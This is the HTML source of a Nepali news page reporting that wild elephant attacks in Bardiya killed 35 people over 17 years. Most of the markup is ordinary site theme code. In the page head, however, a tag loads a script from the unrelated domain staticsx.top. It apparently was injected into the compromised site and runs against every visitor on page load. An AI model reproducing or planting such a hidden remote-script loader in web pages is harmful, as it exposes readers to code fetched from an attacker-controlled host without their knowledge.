                    "@id": "https://www.indrenionline.com/content/%e0%a4%a4%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%bf%e0%a4%b0",
                    "name": "तस्विर"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.indrenionline.com/archives/20808",
                    "name": "जङ्गली हात्तीको आक्रमणबाट ३५ को मृत्यु"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #b52626;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #b52626;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #b52626;
                }
                .tdm-btn-style1 {
					background-color: #b52626;
				}
				.tdm-btn-style2:before {
				    border-color: #b52626;
				}
				.tdm-btn-style2 {
				    color: #b52626;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #b52626;
                    -moz-box-shadow: 0 2px 16px #b52626;
                    box-shadow: 0 2px 16px #b52626;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #b52626;
                    -moz-box-shadow: 0 4px 26px #b52626;
                    box-shadow: 0 4px 26px #b52626;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Indrenionline.com"/>
  <meta property="og:title" content="जङ्गली हात्तीको आक्रमणबाट ३५ को मृत्यु"/>
  <meta property="og:url" content="https://www.indrenionline.com/archives/20808"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="बर्दिया, १८ मङ्सिर । बर्दियामा जंगली हात्तीको आक्रमनामा परी १७ वर्षको अवधिमा ३५ जनाको ज्यान गएको छ ।
राष्ट्रिय निकुञ्जका प्रमुख रमेशकुमार थापाका अनुसार २०५६ देखि २०७३ भदौ मसान्तसम्म जङ्गली हात्तीको आक्रमणमा परी ३५ जनाको ज्यान गएको हो ।
सरकारले उनीहरुका परिवारलाई राहतस्वरुप २५ हजारदेखि एक लाख रुपैय"/>
  <meta property="og:image" content="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750.jpg"/>
  <meta property="og:image:url" content="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750.jpg"/>
  <meta property="og:image:secure_url" content="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750.jpg"/>
  <meta property="article:published_time" content="&#2408;&#2406;&#2413;&#2409; मंसिर &#2407;&#2414; गते शनिबार &#2406;&#2415;:&#2410;&#2410; बजे"/>
  <meta property="article:section" content="तस्विर"/>
  <meta property="article:section" content="समाचार"/>
  <meta property="article:publisher" content="https://www.facebook.com/indrenionlinenews"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="जङ्गली हात्तीको आक्रमणबाट ३५ को मृत्यु"/>
  <meta name="twitter:url" content="https://www.indrenionline.com/archives/20808"/>
  <meta name="twitter:description" content="बर्दिया, १८ मङ्सिर । बर्दियामा जंगली हात्तीको आक्रमनामा परी १७ वर्षको अवधिमा ३५ जनाको ज्यान गएको छ ।
राष्ट्रिय निकुञ्जका प्रमुख रमेशकुमार थापाका अनुसार २०५६ देखि २०७३ भदौ मसान्तसम्म जङ्गली हात्तीको आक्रमणमा परी ३५ जनाको ज्यान गएको हो ।
सरकारले उनीहरुका परिवारलाई राहतस्वरुप २५ हजारदेखि एक लाख रुपैय"/>
  <meta name="twitter:image" content="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <meta name="description" content="बर्दिया, १८ मङ्सिर । बर्दियामा जंगली हात्तीको आक्रमनामा परी १७ वर्षको अवधिमा ३५ जनाको ज्यान गएको छ ।
राष्ट्रिय निकुञ्जका प्रमुख रमेशकुमार थापाका अनुसार २०५६ देखि २०७३ भदौ मसान्तसम्म जङ्गली हात्तीको आक्रमणमा परी ३५ जनाको ज्यान गएको हो ।
सरकारले उनीहरुका परिवारलाई राहतस्वरुप २५ हजारदेखि एक लाख रुपैय"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-20808 single-format-standard td-standard-pack -- global-block-template-15 single_template_2 wpb-js-composer js-comp-ver-6.7.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/indrenionlinenews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-62368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-62368"><a href="https://www.indrenionline.com">गृह पृष्ठ</a></li>
<li id="menu-item-62367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62367"><a href="https://www.indrenionline.com/content/main-news">मुख्य समाचार</a></li>
<li id="menu-item-62366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62366"><a href="https://www.indrenionline.com/content/local-news">स्थानीय खबर</a></li>
<li id="menu-item-62361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62361"><a href="https://www.indrenionline.com/content/entertainment">मनोरञ्जन</a></li>
<li id="menu-item-62359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62359"><a href="https://www.indrenionline.com/content/education">ज्ञान</a></li>
<li id="menu-item-62362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62362"><a href="https://www.indrenionline.com/content/rojgar">रोजगार</a></li>
<li id="menu-item-62363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62363"><a href="https://www.indrenionline.com/content/bichar">विचार</a></li>
<li id="menu-item-62360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62360"><a href="https://www.indrenionline.com/content/state">प्रदेश खबर</a></li>
<li id="menu-item-62365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62365"><a href="https://www.indrenionline.com/content/sahitya">साहित्य</a></li>
<li id="menu-item-62364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62364"><a href="https://www.indrenionline.com/content/sampadakiya">सम्पादकीय</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.indrenionline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap td_stretch_container">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.indrenionline.com/">
				<img src="https://www.indrenionline.com/wp-content/uploads/2021/10/text-logo-300x77-1.png" alt=""/>
				<span class="td-visual-hidden">Indrenionline.com</span>
			</a>
		       
<!-- date section-->
			<div class="nepdate">
			<ul class="mbdatebar">
					<li><i class="fa fa-calendar">&nbsp;&nbsp;</i>वि.सं &#2408;&#2406;&#2414;&#2408; माघ &#2408; शुक्रबार</li>
            				</ul></div>
			
			<div class="dateandfav">
			<ul class="datebar">
					<li><i class="fa fa-calendar">&nbsp;&nbsp;</i>वि.सं &#2408;&#2406;&#2414;&#2408; माघ &#2408; शुक्रबार</li>
             <li><i class="fa fa-calendar">&nbsp;&nbsp;</i>Friday,16,January,2026</li> 

     				<li><a href="https://www.facebook.com" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook!"><img src="https://www.indrenionline.com/wp-content/uploads/2021/10/home-facebook.png" width="22" alt=""></a></li>
        				<li><a href="https://www.twitter.com" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter!"><img src="https://www.indrenionline.com/wp-content/uploads/2021/10/home-twitter1.png" width="22" alt=""></a></li>
        				<li><a href="https://www.youtube.com" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube!"><img src="https://www.indrenionline.com/wp-content/uploads/2021/10/home-youtube1.png" width="22" alt=""></a></li>
        			<li><a href="https://www.instagram.com" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram!"><img src="https://www.indrenionline.com/wp-content/uploads/2021/10/home-insta1.png" width="22" alt=""></a></li>        						
        				<li><a href="https://invite.viber.com" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram!"><img src="hhttps://www.indrenionline.com/wp-content/uploads/2021/10/logo-viber.pngg" width="22" alt=""></a></li>
				</ul>
					</div>		
			
<!--end date section-->			
			
			
			
		
		</div>  
	</div>

	

	
	
	
	
	
	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.indrenionline.com/">
            <img src="https://www.indrenionline.com/wp-content/uploads/2021/10/text-logo-300x77-1.png" alt="" width="300" height="77"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-62368"><a href="https://www.indrenionline.com">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62367"><a href="https://www.indrenionline.com/content/main-news">मुख्य समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62366"><a href="https://www.indrenionline.com/content/local-news">स्थानीय खबर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62361"><a href="https://www.indrenionline.com/content/entertainment">मनोरञ्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62359"><a href="https://www.indrenionline.com/content/education">ज्ञान</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62362"><a href="https://www.indrenionline.com/content/rojgar">रोजगार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62363"><a href="https://www.indrenionline.com/content/bichar">विचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62360"><a href="https://www.indrenionline.com/content/state">प्रदेश खबर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62365"><a href="https://www.indrenionline.com/content/sahitya">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62364"><a href="https://www.indrenionline.com/content/sampadakiya">सम्पादकीय</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.indrenionline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-20808" class="post-20808 post type-post status-publish format-standard has-post-thumbnail category-18 category-news" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.indrenionline.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in तस्विर" class="entry-crumb" href="https://www.indrenionline.com/content/%e0%a4%a4%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%bf%e0%a4%b0">तस्विर</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">जङ्गली हात्तीको आक्रमणबाट ३५ को मृत्यु</span></div></div>

                        
                        <header class="td-post-title">
                            <h1 class="entry-title">जङ्गली हात्तीको आक्रमणबाट ३५ को मृत्यु</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by"><i class="fas fa-user-edit"></i></div> <a href="https://www.indrenionline.com/archives/author/newsdesk">इन्द्रेणी समाचारदाता</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-03T09:44:09+05:45" >&#2408;&#2406;&#2413;&#2409; मंसिर &#2407;&#2414; गते शनिबार &#2406;&#2415;:&#2410;&#2410; बजे </time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-20808">330</span></div>                                <div class="td-post-comments"><a href="https://www.indrenionline.com/archives/20808#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750.jpg" data-caption=""><img width="696" height="354" class="entry-thumb td-modal-image" src="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750-696x354.jpg" srcset="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750-696x354.jpg 696w, https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750-300x153.jpg 300w, https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="elephant-750"/></a></div>
            <aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">3</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a  class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.indrenionline.com%2Farchives%2F20808" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Share</span></a><a  class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%E0%A4%9C%E0%A4%99%E0%A5%8D%E0%A4%97%E0%A4%B2%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A5%80%E0%A4%95%E0%A5%8B%20%E0%A4%86%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%AE%E0%A4%A3%E0%A4%AC%E0%A4%BE%E0%A4%9F%20%E0%A5%A9%E0%A5%AB%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81&url=https://www.indrenionline.com/archives/20808&via=onlineindreni" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a  class="mashicon-subscribe mash-large mash-center mashsb-noshadow" href="#" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Subscribe</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div>
            </div>
                <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.5.8--><div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p style="text-align: justify;">बर्दिया, १८ मङ्सिर । बर्दियामा जंगली हात्तीको आक्रमनामा परी १७ वर्षको अवधिमा ३५ जनाको ज्यान गएको छ ।</p>
<p style="text-align: justify;"><img loading="lazy" class="wp-image-20809 aligncenter" src="http://indrenionline.com/wp-content/uploads/2016/12/elephant-750-300x153.jpg" alt="elephant-750" width="853" height="435" srcset="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750-300x153.jpg 300w, https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750-696x354.jpg 696w, https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750.jpg 750w" sizes="(max-width: 853px) 100vw, 853px" />राष्ट्रिय निकुञ्जका प्रमुख रमेशकुमार थापाका अनुसार २०५६ देखि २०७३ भदौ मसान्तसम्म जङ्गली हात्तीको आक्रमणमा परी ३५ जनाको ज्यान गएको हो ।</p>
<p style="text-align: justify;">सरकारले उनीहरुका परिवारलाई राहतस्वरुप २५ हजारदेखि एक लाख रुपैयाँसम्म राहत समेत वितरण गरेको छ ।</p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-reaction-buttons" ></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_15">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><img src=https://www.indrenionline.com/wp-content/uploads/2021/06/sarswati-garment-copy1.jpg>

<!DOCTYPE html>
<html>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<body>

<div class="w3-container">

  <img src="" class="w3-round-small" style="width:50%" align="left">
  <img src="" class="w3-round-small" style="width:50%" align="left">
<br><br>

 
</div>

</body>
</html>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.indrenionline.com/archives/20808&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.indrenionline.com/archives/20805">जिल्ला स्तरिय निबन्ध लेखन तथा चिक्त्रकला प्रतियोगीता</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.indrenionline.com/archives/20811">दुर्घटनामा ट्रक चालकको मृत्यु</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.indrenionline.com/archives/author/newsdesk" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/11a8491b40399b8e312513bc9a2c7ee0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11a8491b40399b8e312513bc9a2c7ee0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.indrenionline.com/archives/author/newsdesk">इन्द्रेणी समाचारदाता</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="इन्द्रेणी समाचारदाता"></span><meta itemprop="datePublished" content="2016-12-03T09:44:09+05:45"><meta itemprop="dateModified" content="2016-12-03T09:44:09+05:45"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.indrenionline.com/archives/20808"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.indrenionline.com/wp-content/uploads/2021/10/text-logo-300x77-1.png"></span><meta itemprop="name" content="Indrenionline.com"></span><meta itemprop="headline " content="जङ्गली हात्तीको आक्रमणबाट ३५ को मृत्यु"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.indrenionline.com/wp-content/uploads/2016/12/elephant-750.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="382"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20808,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "23254";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "7752";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82803" rel="bookmark" class="td-image-wrap " title="भूकम्प जोखिम न्यूनीकरण प्रदेश सरकारको निरन्तर प्राथमिकतामा छ : मुख्यमन्त्री आचार्य" ><img class="entry-thumb" src="[data-uri]" alt="" title="भूकम्प जोखिम न्यूनीकरण प्रदेश सरकारको निरन्तर प्राथमिकतामा छ : मुख्यमन्त्री आचार्य" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2025/08/aa-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82803" rel="bookmark" title="भूकम्प जोखिम न्यूनीकरण प्रदेश सरकारको निरन्तर प्राथमिकतामा छ : मुख्यमन्त्री आचार्य">भूकम्प जोखिम न्यूनीकरण प्रदेश सरकारको निरन्तर प्राथमिकतामा छ : मुख्यमन्त्री आचार्य</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82801" rel="bookmark" class="td-image-wrap " title="मान्छे खाने बाघ मार्न आदेश" ><img class="entry-thumb" src="[data-uri]" alt="" title="मान्छे खाने बाघ मार्न आदेश" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2016/10/Bengal-Tiger6-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82801" rel="bookmark" title="मान्छे खाने बाघ मार्न आदेश">मान्छे खाने बाघ मार्न आदेश</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82799" rel="bookmark" class="td-image-wrap " title="पेट्रोलियम पदार्थको भाउ घट्यो" ><img class="entry-thumb" src="[data-uri]" alt="" title="पेट्रोलियम पदार्थको भाउ घट्यो" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2020/05/petrol-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82799" rel="bookmark" title="पेट्रोलियम पदार्थको भाउ घट्यो">पेट्रोलियम पदार्थको भाउ घट्यो</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="text-13" class="td_block_template_15 widget text-13 widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_3 td_block_widget tdi_5 td-pb-border-top td_block_template_15 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
